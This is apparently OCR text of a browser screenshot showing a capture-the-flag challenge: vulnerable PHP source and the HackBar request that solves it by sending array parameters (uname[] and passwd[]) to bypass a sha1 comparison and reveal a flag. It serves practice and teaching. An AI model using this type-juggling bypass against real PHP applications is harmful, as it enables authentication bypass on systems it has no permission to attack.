 114.67.175.224:13431/?id=margin&uname[]=111
火狐官方站点 新手上路 常用网址 京东商城 study screep 中国人民公安大学校... deeplearning——data 网安 XSS安全平台
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{b43dda775ae532cee91a80508f8e2881}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://114.67.175.224:13431/?id=margin&uname[]=111
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd[]=132123